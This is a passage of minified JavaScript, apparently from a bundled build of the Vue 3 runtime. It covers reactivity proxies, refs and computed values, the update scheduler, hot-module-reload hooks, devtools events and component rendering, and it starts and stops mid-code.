PointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",r_=Dt(t_),o_=Dt(n_),i_=Dt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Pa(e){return!!e||e===""}const s_=e=>de(e)?e:e==null?"":z(e)||ne(e)&&(e.toString===xa||!G(e.toString))?JSON.stringify(e,$a,2):String(e),$a=(e,t)=>t&&t.__v_isRef?$a(e,t.value):Zt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[pi(r,i)+" =>"]=o,n),{})}:Aa(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>pi(n))}:Pn(t)?pi(t):ne(t)&&!z(t)&&!Da(t)?String(t):t,pi=(e,t="")=>{var n;return Pn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function eo(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let je;class a_{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}else({}).NODE_ENV!=="production"&&eo("cannot run an inactive effect scope.")}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function l_(e,t=je){t&&t.active&&t.effects.push(e)}function Ra(){return je}function c_(e){je?je.cleanups.push(e):{}.NODE_ENV!=="production"&&eo("onScopeDispose() is called when there is no active effect scope to be associated with.")}const or=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Fa=e=>(e.w&Pt)>0,Ma=e=>(e.n&Pt)>0,u_=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Pt},f_=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Fa(o)&&!Ma(o)?o.delete(e):t[n++]=o,o.w&=~Pt,o.n&=~Pt}t.length=n}},to=new WeakMap;let ir=0,Pt=1;const hi=30;let xe;const nn=Symbol({}.NODE_ENV!=="production"?"iterate":""),mi=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class gi{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,l_(this,r)}run(){if(!this.active)return this.fn();let t=xe,n=$t;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=xe,xe=this,$t=!0,Pt=1<<++ir,ir<=hi?u_(this):Va(this),this.fn()}finally{ir<=hi&&f_(this),Pt=1<<--ir,xe=this.parent,$t=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){xe===this?this.deferStop=!0:this.active&&(Va(this),this.onStop&&this.onStop(),this.active=!1)}}function Va(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let $t=!0;const La=[];function rn(){La.push($t),$t=!1}function on(){const e=La.pop();$t=e===void 0?!0:e}function Ce(e,t,n){if($t&&xe){let r=to.get(e);r||to.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=or());const i={}.NODE_ENV!=="production"?{effect:xe,target:e,type:t,key:n}:void 0;_i(o,i)}}function _i(e,t){let n=!1;ir<=hi?Ma(e)||(e.n|=Pt,n=!Fa(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e),{}.NODE_ENV!=="production"&&xe.onTrack&&xe.onTrack(pe({effect:xe},t)))}function at(e,t,n,r,o,i){const s=to.get(e);if(!s)return;let a=[];if(t==="clear")a=[...s.values()];else if(n==="length"&&z(e)){const c=Number(r);s.forEach((f,u)=>{(u==="length"||!Pn(u)&&u>=c)&&a.push(f)})}else switch(n!==void 0&&a.push(s.get(n)),t){case"add":z(e)?di(n)&&a.push(s.get("length")):(a.push(s.get(nn)),Zt(e)&&a.push(s.get(mi)));break;case"delete":z(e)||(a.push(s.get(nn)),Zt(e)&&a.push(s.get(mi)));break;case"set":Zt(e)&&a.push(s.get(nn));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:i}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?Rn(a[0],l):Rn(a[0]));else{const c=[];for(const f of a)f&&c.push(...f);({}).NODE_ENV!=="production"?Rn(or(c),l):Rn(or(c))}}function Rn(e,t){const n=z(e)?e:[...e];for(const r of n)r.computed&&ja(r,t);for(const r of n)r.computed||ja(r,t)}function ja(e,t){(e!==xe||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(pe({effect:e},t)),e.scheduler?e.scheduler():e.run())}function d_(e,t){var n;return(n=to.get(e))==null?void 0:n.get(t)}const p_=Dt("__proto__,__v_isRef,__isVue"),Ba=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Pn)),Ua=h_();function h_(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=J(this);for(let i=0,s=this.length;i<s;i++)Ce(r,"get",i+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(J)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){rn();const r=J(this)[t].apply(this,n);return on(),r}}),e}function m_(e){const t=J(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class ka{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?Xa:Za:i?Ja:Qa).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=z(t);if(!o){if(s&&X(Ua,n))return Reflect.get(Ua,n,r);if(n==="hasOwnProperty")return m_}const a=Reflect.get(t,n,r);return(Pn(n)?Ba.has(n):p_(n))||(o||Ce(t,"get",n),i)?a:ye(a)?s&&di(n)?a:a.value:ne(a)?o?uo(a):co(a):a}}class Ha extends ka{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._shallow){const l=Ft(i);if(!po(r)&&!Ft(r)&&(i=J(i),r=J(r)),!z(t)&&ye(i)&&!ye(r))return l?!1:(i.value=r,!0)}const s=z(t)&&di(n)?Number(n)<t.length:X(t,n),a=Reflect.set(t,n,r,o);return t===J(o)&&(s?tn(r,i)&&at(t,"set",n,r,i):at(t,"add",n,r)),a}deleteProperty(t,n){const r=X(t,n),o=t[n],i=Reflect.deleteProperty(t,n);return i&&r&&at(t,"delete",n,void 0,o),i}has(t,n){const r=Reflect.has(t,n);return(!Pn(n)||!Ba.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",z(t)?"length":nn),Reflect.ownKeys(t)}}class Ka extends ka{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&eo(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&eo(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const g_=new Ha,__=new Ka,v_=new Ha(!0),E_=new Ka(!0),vi=e=>e,no=e=>Reflect.getPrototypeOf(e);function ro(e,t,n=!1,r=!1){e=e.__v_raw;const o=J(e),i=J(t);n||(tn(t,i)&&Ce(o,"get",t),Ce(o,"get",i));const{has:s}=no(o),a=r?vi:n?bi:ar;if(s.call(o,t))return a(e.get(t));if(s.call(o,i))return a(e.get(i));e!==o&&e.get(t)}function oo(e,t=!1){const n=this.__v_raw,r=J(n),o=J(e);return t||(tn(e,o)&&Ce(r,"has",e),Ce(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function io(e,t=!1){return e=e.__v_raw,!t&&Ce(J(e),"iterate",nn),Reflect.get(e,"size",e)}function Wa(e){e=J(e);const t=J(this);return no(t).has.call(t,e)||(t.add(e),at(t,"add",e,e)),this}function qa(e,t){t=J(t);const n=J(this),{has:r,get:o}=no(n);let i=r.call(n,e);i?{}.NODE_ENV!=="production"&&Ya(n,r,e):(e=J(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?tn(t,s)&&at(n,"set",e,t,s):at(n,"add",e,t),this}function za(e){const t=J(this),{has:n,get:r}=no(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&Ya(t,n,e):(e=J(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&at(t,"delete",e,void 0,i),s}function Ga(){const e=J(this),t=e.size!==0,n={}.NODE_ENV!=="production"?Zt(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&at(e,"clear",void 0,void 0,n),r}function so(e,t){return function(r,o){const i=this,s=i.__v_raw,a=J(s),l=t?vi:e?bi:ar;return!e&&Ce(a,"iterate",nn),s.forEach((c,f)=>r.call(o,l(c),l(f),i))}}function ao(e,t,n){return function(...r){const o=this.__v_raw,i=J(o),s=Zt(i),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),f=n?vi:t?bi:ar;return!t&&Ce(i,"iterate",l?mi:nn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:a?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function Rt(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Xt(e)} operation ${n}failed: target is readonly.`,J(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function b_(){const e={get(i){return ro(this,i)},get size(){return io(this)},has:oo,add:Wa,set:qa,delete:za,clear:Ga,forEach:so(!1,!1)},t={get(i){return ro(this,i,!1,!0)},get size(){return io(this)},has:oo,add:Wa,set:qa,delete:za,clear:Ga,forEach:so(!1,!0)},n={get(i){return ro(this,i,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!1)},r={get(i){return ro(this,i,!0,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=ao(i,!1,!1),n[i]=ao(i,!0,!1),t[i]=ao(i,!1,!0),r[i]=ao(i,!0,!0)}),[e,n,t,r]}const[y_,O_,T_,w_]=b_();function lo(e,t){const n=t?e?w_:T_:e?O_:y_;return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(X(n,o)&&o in r?n:r,o,i)}const N_={get:lo(!1,!1)},C_={get:lo(!1,!0)},S_={get:lo(!0,!1)},A_={get:lo(!0,!0)};function Ya(e,t,n){const r=J(n);if(r!==n&&t.call(e,r)){const o=fi(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const Qa=new WeakMap,Ja=new WeakMap,Za=new WeakMap,Xa=new WeakMap;function x_(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function D_(e){return e.__v_skip||!Object.isExtensible(e)?0:x_(fi(e))}function co(e){return Ft(e)?e:fo(e,!1,g_,N_,Qa)}function I_(e){return fo(e,!1,v_,C_,Ja)}function uo(e){return fo(e,!0,__,S_,Za)}function sr(e){return fo(e,!0,E_,A_,Xa)}function fo(e,t,n,r,o){if(!ne(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const s=D_(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return o.set(e,a),a}function sn(e){return Ft(e)?sn(e.__v_raw):!!(e&&e.__v_isReactive)}function Ft(e){return!!(e&&e.__v_isReadonly)}function po(e){return!!(e&&e.__v_isShallow)}function Ei(e){return sn(e)||Ft(e)}function J(e){const t=e&&e.__v_raw;return t?J(t):e}function el(e){return Zr(e,"__v_skip",!0),e}const ar=e=>ne(e)?co(e):e,bi=e=>ne(e)?uo(e):e;function tl(e){$t&&xe&&(e=J(e),{}.NODE_ENV!=="production"?_i(e.dep||(e.dep=or()),{target:e,type:"get",key:"value"}):_i(e.dep||(e.dep=or())))}function nl(e,t){e=J(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?Rn(n,{target:e,type:"set",key:"value",newValue:t}):Rn(n))}function ye(e){return!!(e&&e.__v_isRef===!0)}function le(e){return ol(e,!1)}function rl(e){return ol(e,!0)}function ol(e,t){return ye(e)?e:new P_(e,t)}class P_{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:J(t),this._value=n?t:ar(t)}get value(){return tl(this),this._value}set value(t){const n=this.__v_isShallow||po(t)||Ft(t);t=n?t:J(t),tn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:ar(t),nl(this,t))}}function A(e){return ye(e)?e.value:e}const $_={get:(e,t,n)=>A(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return ye(o)&&!ye(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function il(e){return sn(e)?e:new Proxy(e,$_)}class R_{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return d_(J(this._object),this._key)}}class F_{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function lr(e,t,n){return ye(e)?e:G(e)?new F_(e):ne(e)&&arguments.length>1?M_(e,t,n):le(e)}function M_(e,t,n){const r=e[t];return ye(r)?r:new R_(e,t,n)}class V_{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new gi(t,()=>{this._dirty||(this._dirty=!0,nl(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=J(this);return tl(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function L_(e,t,n=!1){let r,o;const i=G(e);i?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:ve):(r=e.get,o=e.set);const s=new V_(r,o,i||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(s.effect.onTrack=t.onTrack,s.effect.onTrigger=t.onTrigger),s}const an=[];function ho(e){an.push(e)}function mo(){an.pop()}function C(e,...t){if({}.NODE_ENV==="production")return;rn();const n=an.length?an[an.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=j_();if(r)vt(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:i})=>`at <${Ro(n,i.type)}>`).join(`
`),o]);else{const i=[`[Vue warn]: ${e}`,...t];o.length&&i.push(`
`,...B_(o)),console.warn(...i)}on()}function j_(){let e=an[an.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function B_(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...U_(n))}),t}function U_({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${Ro(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...k_(e.props),i]:[o+i]}function k_(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...sl(r,e[r]))}),n.length>3&&t.push(" ..."),t}function sl(e,t,n){return de(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:ye(t)?(t=sl(e,J(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):G(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=J(t),n?t:[`${e}=`,t])}function H_(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?C(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&C(`${t} is NaN - the duration expression might be incorrect.`))}const yi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function vt(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){go(i,t,n)}return o}function Ue(e,t,n,r){if(G(e)){const i=vt(e,t,n,r);return i&&ui(i)&&i.catch(s=>{go(s,t,n)}),i}const o=[];for(let i=0;i<e.length;i++)o.push(Ue(e[i],t,n,r));return o}function go(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let i=t.parent;const s=t.proxy,a={}.NODE_ENV!=="production"?yi[n]:n;for(;i;){const c=i.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,s,a)===!1)return}i=i.parent}const l=t.appContext.config.errorHandler;if(l){vt(l,null,10,[e,s,a]);return}}K_(e,n,o,r)}function K_(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=yi[t];if(n&&ho(n),C(`Unhandled error${o?` during execution of ${o}`:""}`),n&&mo(),r)throw e;console.error(e)}else console.error(e)}let cr=!1,Oi=!1;const Se=[];let lt=0;const Fn=[];let ct=null,Mt=0;const al=Promise.resolve();let Ti=null;const W_=100;function wi(e){const t=Ti||al;return e?t.then(this?e.bind(this):e):t}function q_(e){let t=lt+1,n=Se.length;for(;t<n;){const r=t+n>>>1,o=Se[r],i=ur(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function _o(e){(!Se.length||!Se.includes(e,cr&&e.allowRecurse?lt+1:lt))&&(e.id==null?Se.push(e):Se.splice(q_(e.id),0,e),ll())}function ll(){!cr&&!Oi&&(Oi=!0,Ti=al.then(dl))}function z_(e){const t=Se.indexOf(e);t>lt&&Se.splice(t,1)}function cl(e){z(e)?Fn.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Mt+1:Mt))&&Fn.push(e),ll()}function ul(e,t,n=cr?lt+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<Se.length;n++){const r=Se[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Ni(t,r))continue;Se.splice(n,1),n--,r()}}}function fl(e){if(Fn.length){const t=[...new Set(Fn)];if(Fn.length=0,ct){ct.push(...t);return}for(ct=t,{}.NODE_ENV!=="production"&&(e=e||new Map),ct.sort((n,r)=>ur(n)-ur(r)),Mt=0;Mt<ct.length;Mt++)({}).NODE_ENV!=="production"&&Ni(e,ct[Mt])||ct[Mt]();ct=null,Mt=0}}const ur=e=>e.id==null?1/0:e.id,G_=(e,t)=>{const n=ur(e)-ur(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function dl(e){Oi=!1,cr=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),Se.sort(G_);const t={}.NODE_ENV!=="production"?n=>Ni(e,n):ve;try{for(lt=0;lt<Se.length;lt++){const n=Se[lt];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;vt(n,null,14)}}}finally{lt=0,Se.length=0,fl(e),cr=!1,Ti=null,(Se.length||Fn.length)&&dl(e)}}function Ni(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>W_){const r=t.ownerInstance,o=r&&Ji(r.type);return C(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let Vt=!1;const Mn=new Set;({}).NODE_ENV!=="production"&&(Xr().__VUE_HMR_RUNTIME__={createRecord:Ci(pl),rerender:Ci(J_),reload:Ci(Z_)});const ln=new Map;function Y_(e){const t=e.type.__hmrId;let n=ln.get(t);n||(pl(t,e.type),n=ln.get(t)),n.instances.add(e)}function Q_(e){ln.get(e.type.__hmrId).instances.delete(e)}function pl(e,t){return ln.has(e)?!1:(ln.set(e,{initialDef:fr(t),instances:new Set}),!0)}function fr(e){return dc(e)?e.__vccOpts:e}function J_(e,t){const n=ln.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,fr(r.type).render=t),r.renderCache=[],Vt=!0,r.update(),Vt=!1}))}function Z_(e,t){const n=ln.get(e);if(!n)return;t=fr(t),hl(n.initialDef,t);const r=[...n.instances];for(const o of r){const i=fr(o.type);Mn.has(i)||(i!==n.initialDef&&hl(i,t),Mn.add(i)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Mn.add(i),o.ceReload(t.styles),Mn.delete(i)):o.parent?_o(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}cl(()=>{for(const o of r)Mn.delete(fr(o.type))})}function hl(e,t){pe(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function Ci(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let ut,dr=[],Si=!1;function pr(e,...t){ut?ut.emit(e,...t):Si||dr.push({event:e,args:t})}function ml(e,t){var n,r;ut=e,ut?(ut.enabled=!0,dr.forEach(({event:o,args:i})=>ut.emit(o,...i)),dr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{ml(i,t)}),setTimeout(()=>{ut||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Si=!0,dr=[])},3e3)):(Si=!0,dr=[])}function X_(e,t){pr("app:init",e,t,{Fragment:Me,Text:Ln,Comment:Te,Static:Ao})}function ev(e){pr("app:unmount",e)}const tv=Ai("component:added"),gl=Ai("component:updated"),nv=Ai("component:removed"),rv=e=>{ut&&typeof ut.cleanupBuffer=="function"&&!ut.cleanupBuffer(e)&&nv(e)};function Ai(e){return t=>{pr(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const ov=_l("perf:start"),iv=_l("perf:end");function _l(e){return(t,n,r)=>{pr(e,t.appContext.app,t.uid,t,n,r)}}function sv(e,t,n){pr("component:emit",e.appContext.app,e,t,n)}function av(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||se;if({}.NODE_ENV!=="production"){const{emitsOptions:f,propsOptions:[u]}=e;if(f)if(!(t in f))(!u||!(en(t)in u))&&C(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${en(t)}" prop.`);else{const p=f[t];G(p)&&(p(...n)||C(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const f=`${s==="modelValue"?"model":s}Modifiers`,{number:u,trim:p}=r[f]||se;p&&(o=n.map(_=>de(_)?_.trim():_)),u&&(o=n.map(Yg))}if({}.NODE_ENV!=="production"&&sv(e,t,o),{}.NODE_ENV!=="production"){const f=t.toLowerCase();f!==t&&r[en(f)]&&C(`Event "${f}" is emitted in component ${Ro(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${It(t)}" instead of "${t}".`)}let a,l=r[a=en(t)]||r[a=en(st(t))];!l&&i&&(l=r[a=en(It(t))]),l&&Ue(l,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Ue(c,e,6,o)}}function vl(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let s={},a=!1;if(!G(e)){const l=c=>{const f=vl(c,t,!0);f&&(a=!0,pe(s,f))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(ne(e)&&r.set(e,null),null):(z(i)?i.forEach(l=>s[l]=null):pe(s,i),ne(e)&&r.set(e,s),s)}function vo(e,t){return!e||!nr(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,It(t))||X(e,t))}let Oe=null,El=null;function Eo(e){const t=Oe;return Oe=e,El=e&&e.type.__scopeId||null,t}function ze(e,t=Oe,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&nc(-1);const i=Eo(t);let s;try{s=e(...o)}finally{Eo(i),r._d&&nc(1)}return{}.NODE_ENV!=="production"&&gl(t),s};return r._n=!0,r._c=!0,r._d=!0,r}let xi=!1;function bo(){xi=!0}function Di(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:u,data:p,setupState:_,ctx:v,inheritAttrs:h}=e;let E,m;const R=Eo(e);({}).NODE_ENV!=="production"&&(xi=!1);try{if(n.shapeFlag&4){const y=o||r,H={}.NODE_ENV!=="production"&&_.__isScriptSetup?new Proxy(y,{get(F,D,j){return C(`Property '${String(D)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(F,D,j)}}):y;E=Ze(f.call(H,y,u,i,_,p,v)),m=l}else{const y=t;({}).NODE_ENV!=="production"&&l===i&&bo(),E=Ze(y.length>1?y(i,{}.NODE_ENV!=="production"?{get attrs(){return bo(),l},slots:a,emit:c}:{attrs:l,slots:a,emit:c}):y(i,null)),m=t.props?l:cv(l)}}catch(y){Er.length=0,go(y,e,1),E=ce(Te)}let $=E,x;if({}.NODE_ENV!=="production"&&E.patchFlag>0&&E.patchFlag&2048&&([$,x]=lv(E)),m&&h!==!1){const y=Object.keys(m),{shapeFlag:H}=$;if(y.length){if(H&7)s&&y.some(Gr)&&(m=uv(m,s)),$=Qe($,m);else if({}.NODE_ENV!=="production"&&!xi&&$.type!==Te){const F=Object.keys(l),D=[],j=[];for(let k=0,V=F.length;k<V;k++){const w=F[k];nr(w)?Gr(w)||D.push(w[2].toLowerCase()+w.slice(3)):j.push(w)}j.length&&C(`Extraneous non-props attributes (${j.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),D.length&&C(`Extraneous non-emits event listeners (${D.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!yl($)&&C("Runtime directive used on component with non-element root node. The directives will not function as intended."),$=Qe($),$.dirs=$.dirs?$.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!yl($)&&C("Component inside <Transition> renders non-element root node that cannot be animated."),$.transition=n.transition),{}.NODE_ENV!=="production"&&x?x($):E=$,Eo(R),E}const lv=e=>{const t=e.children,n=e.dynamicChildren,r=bl(t);if(!r)return[e,void 0];const o=t.indexOf(r),i=n?n.indexOf(r):-1,s=a=>{t[o]=a,n&&(i>-1?n[i]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[Ze(r),s]};function bl(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(jn(r)){if(r.type!==Te||r.children==="v-if"){if(t)return;t=r}}else return}return t}const cv=e=>{let t;for(const n in e)(n==="class"||n==="style"||nr(n))&&((t||(t={}))[n]=e[n]);return t},uv=(e,t)=>{const n={};for(const r in e)(!Gr(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},yl=e=>e.shapeFlag&7||e.type===Te;function fv(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&Vt||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Ol(r,s,c):!!s;if(l&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(s[p]!==r[p]&&!vo(c,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===s?!1:r?s?Ol(r,s,c):!0:!!s;return!1}function Ol(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!vo(n,i))return!0}return!1}function 